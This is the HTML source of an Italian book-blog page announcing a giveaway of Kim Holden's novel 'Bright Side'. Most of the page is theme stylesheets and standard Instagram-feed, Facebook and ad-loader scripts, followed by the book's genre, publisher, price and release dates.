.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
.preloader {
padding:130px;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .headerleft {
dsiplay:block;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.33%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8875492563147837519&amp;zx=9a5c21d0-617a-4c5b-8c03-95b9538cb7db' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1605978394880801 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.insaziabililetture.it/' style='display: block'><h1 style='display:none'></h1>
<img alt='Insaziabili Letture' height='340px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSESTRZlVMBHXctxAqSDvlZmLvp2eTjL5iMkFJgrAiO1wG29hNtSBuyBvFrQSekM8rAcyTE2dS696E15fkJZOJnopEfW_pu8x1RnPSNWIEQfubOGJfdSoN8FakN-ARuL0El817RXj8A0s/s1600/29633134_1695231987226282_766881960_o.jpg' style='display: block' width='1500px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.insaziabililetture.it/'>Home</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Anteprima' itemprop='url'>Anteprime</a></li>
<li itemprop='name'><a href='http://insaziabililetture.blogspot.it/search/label/Recensioni' itemprop='url'>Recensioni</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/M%2FM' itemprop='url'>Romanzi M/M</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Autori%20italiani' itemprop='url'>Autori italiani</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Intervista' itemprop='url'>Interviste</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Le%20nostre%20rubriche' itemprop='url'>Le nostre rubriche</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Consigli%20per%20la%20scrittura%3A%20Laura%20Gay' itemprop='url'>_Consigli per la scrittura: Laura Gay</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/L%27Angolo%20di%20Matesi' itemprop='url'>_L'angolo di Matesi</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Ritratti%20d%27Autore' itemprop='url'>_Ritratti D'Autore</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Rassegne%20di%20racconti' itemprop='url'>Rassegne di racconti</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Amore%20fra%20le%20Righe' itemprop='url'>_Amore fra le righe</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Romantic%20Xmas' itemprop='url'>_Romantic Xmas</a></li>
<li itemprop='name'><a href='https://insaziabililetture.blogspot.it/search/label/Dietro%20la%20maschera%20concorso' itemprop='url'>_Dietro la maschera</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Giveaway: "BRIGHT SIDE" di Kim Holden.
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12463833488868447573' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12463833488868447573' rel='author' title='Adriana Munno'>
<span itemprop='name'>Adriana Munno</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-04-26T09:54:00+02:00'>09:54</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Aprile%202016' rel='tag'>Aprile 2016</a>,
<a href='https://www.insaziabililetture.it/search/label/Giveaway' rel='tag'>Giveaway</a>,
<a href='https://www.insaziabililetture.it/search/label/Kim%20Holden' rel='tag'>Kim Holden</a>,
<a href='https://www.insaziabililetture.it/search/label/Leggereditore' rel='tag'>Leggereditore</a>,
<a href='https://www.insaziabililetture.it/search/label/New%20Adult' rel='tag'>New Adult</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1646515866619200092' itemprop='articleBody'>
<meta content='               Una storia emozionante, che lascia in bocca il sapore dolceamaro dei grandi romanzi d’amore.      Genere:  New Adult   Editor...' name='twitter:description'/>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"><br /></span></b>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgipOD0ds2O9g56rZMuIK2C8RnPUJo3dB0bzBs_7_Da3e1nJUuOJLd78ORDy7PLLIJ6Vk0YOfngX8s3FeM1S-fr1baEi2vh0Ni0_rnxRe6PDwOI5C7PPLVzsVP4S4Vj0fzo30f3GYMTWNHc/s1600/bright+side.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgipOD0ds2O9g56rZMuIK2C8RnPUJo3dB0bzBs_7_Da3e1nJUuOJLd78ORDy7PLLIJ6Vk0YOfngX8s3FeM1S-fr1baEi2vh0Ni0_rnxRe6PDwOI5C7PPLVzsVP4S4Vj0fzo30f3GYMTWNHc/s320/bright+side.png" width="232" /></a><b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"><br /></span></b><br />
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"></span></b>
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"><br /></span></b>
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"><br /></span></b></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"></span></b>

<br />
<div style="text-align: center;">
<span style="font-family: &quot;georgia&quot;; line-height: normal;"><span style="color: red;"><b>Una storia emozionante, che lascia in bocca il sapore dolceamaro dei grandi romanzi d&#8217;amore.</b></span></span></div>
</div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;"><br /></span></b></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;">Genere:</span></b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;">&nbsp;New Adult</span><span style="font-family: &quot;georgia&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<b><span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">Editore:</span></b><span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">&nbsp;Leggereditore</span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto;">
<span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">
<b>Pagine:</b></span><b><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt;">&nbsp;</span></b><span style="font-family: &quot;georgia&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">Prezzo:</span></b><span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">&nbsp;&#8364; 4,99 ebook - &#8364; 14,90&nbsp;</span><span style="font-family: &quot;georgia&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<b><span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">Uscita:</span></b><span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;">&nbsp; 14 Aprile ebook - 28 aprile 2016</span><span style="font-family: &quot;georgia&quot;; font-size: 10.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" style="background: #FDFEFA; line-height: 13.65pt; margin-bottom: .0001pt; margin-bottom: 0cm; mso-hyphenate: auto; text-align: justify;">
<span style="background: white; font-family: &quot;georgia&quot;; font-size: 12.0pt;"><br /></span></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b></div>
